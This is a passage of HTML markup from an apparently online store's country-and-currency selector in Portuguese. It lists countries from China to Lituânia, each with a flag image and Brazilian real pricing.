                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Chipre"
                            class="localization-form-v2__image"
                          >
                        
                        Chipre | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Cidade do Vaticano"
                            class="localization-form-v2__image"
                          >
                        
                        Cidade do Vaticano | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colômbia"
                            class="localization-form-v2__image"
                          >
                        
                        Colômbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comores"
                            class="localization-form-v2__image"
                          >
                        
                        Comores | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="Coreia do Sul"
                            class="localization-form-v2__image"
                          >
                        
                        Coreia do Sul | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Costa do Marfim"
                            class="localization-form-v2__image"
                          >
                        
                        Costa do Marfim | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croácia"
                            class="localization-form-v2__image"
                          >
                        
                        Croácia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Dinamarca"
                            class="localization-form-v2__image"
                          >
                        
                        Dinamarca | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibuti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibuti | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egito"
                            class="localization-form-v2__image"
                          >
                        
                        Egito | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="Emirados Árabes Unidos"
                            class="localization-form-v2__image"
                          >
                        
                        Emirados Árabes Unidos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Equador"
                            class="localization-form-v2__image"
                          >
                        
                        Equador | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritreia"
                            class="localization-form-v2__image"
                          >
                        
                        Eritreia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Eslováquia"
                            class="localization-form-v2__image"
                          >
                        
                        Eslováquia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Eslovênia"
                            class="localization-form-v2__image"
                          >
                        
                        Eslovênia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Espanha"
                            class="localization-form-v2__image"
                          >
                        
                        Espanha | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Essuatíni"
                            class="localization-form-v2__image"
                          >
                        
                        Essuatíni | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="Estados Unidos"
                            class="localization-form-v2__image"
                          >
                        
                        Estados Unidos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estônia"
                            class="localization-form-v2__image"
                          >
                        
                        Estônia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Etiópia"
                            class="localization-form-v2__image"
                          >
                        
                        Etiópia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Filipinas"
                            class="localization-form-v2__image"
                          >
                        
                        Filipinas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finlândia"
                            class="localization-form-v2__image"
                          >
                        
                        Finlândia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="França"
                            class="localization-form-v2__image"
                          >
                        
                        França | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabão"
                            class="localization-form-v2__image"
                          >
                        
                        Gabão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gâmbia"
                            class="localization-form-v2__image"
                          >
                        
                        Gâmbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Gana"
                            class="localization-form-v2__image"
                          >
                        
                        Gana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Geórgia"
                            class="localization-form-v2__image"
                          >
                        
                        Geórgia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Granada"
                            class="localization-form-v2__image"
                          >
                        
                        Granada | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Grécia"
                            class="localization-form-v2__image"
                          >
                        
                        Grécia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Groenlândia"
                            class="localization-form-v2__image"
                          >
                        
                        Groenlândia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadalupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadalupe | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        Guiana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="Guiana Francesa"
                            class="localization-form-v2__image"
                          >
                        
                        Guiana Francesa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guiné"
                            class="localization-form-v2__image"
                          >
                        
                        Guiné | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Guiné Equatorial"
                            class="localization-form-v2__image"
                          >
                        
                        Guiné Equatorial | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guiné-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guiné-Bissau | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong, RAE da China"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong, RAE da China | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungria"
                            class="localization-form-v2__image"
                          >
                        
                        Hungria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Iêmen"
                            class="localization-form-v2__image"
                          >
                        
                        Iêmen | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Ilha Christmas"
                            class="localization-form-v2__image"
                          >
                        
                        Ilha Christmas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Ilha Norfolk"
                            class="localization-form-v2__image"
                          >
                        
                        Ilha Norfolk | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ilha de Ascensão"
                            class="localization-form-v2__image"
                          >
                        
                        Ilha de Ascensão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Ilha de Man"
                            class="localization-form-v2__image"
                          >
                        
                        Ilha de Man | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Ilhas Aland"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Aland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Ilhas Cayman"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Cayman | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Ilhas Cocos (Keeling)"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Cocos (Keeling) | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Ilhas Cook"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Cook | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Ilhas Faroé"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Faroé | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="Ilhas Geórgia do Sul e Sandwich do Sul"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Geórgia do Sul e Sandwich do Sul | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Ilhas Malvinas"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Malvinas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="Ilhas Menores Distantes dos EUA"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Menores Distantes dos EUA | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Ilhas Pitcairn"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Pitcairn | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Ilhas Salomão"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Salomão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Ilhas Turcas e Caicos"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Turcas e Caicos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="Ilhas Virgens Britânicas"
                            class="localization-form-v2__image"
                          >
                        
                        Ilhas Virgens Britânicas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="Índia"
                            class="localization-form-v2__image"
                          >
                        
                        Índia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonésia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonésia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraque"
                            class="localization-form-v2__image"
                          >
                        
                        Iraque | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Irlanda"
                            class="localization-form-v2__image"
                          >
                        
                        Irlanda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Islândia"
                            class="localization-form-v2__image"
                          >
                        
                        Islândia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Itália"
                            class="localization-form-v2__image"
                          >
                        
                        Itália | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japão"
                            class="localization-form-v2__image"
                          >
                        
                        Japão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordânia"
                            class="localization-form-v2__image"
                          >
                        
                        Jordânia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesoto"
                            class="localization-form-v2__image"
                          >
                        
                        Lesoto | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Letônia"
                            class="localization-form-v2__image"
                          >
                        
                        Letônia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Líbano"
                            class="localization-form-v2__image"
                          >
                        
                        Líbano | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Libéria"
                            class="localization-form-v2__image"
                          >
                        
                        Libéria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Líbia"
                            class="localization-form-v2__image"
                          >
                        
                        Líbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lituânia"
                            class="localization-form-v2__image"
                          >
                        
                        Lituânia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
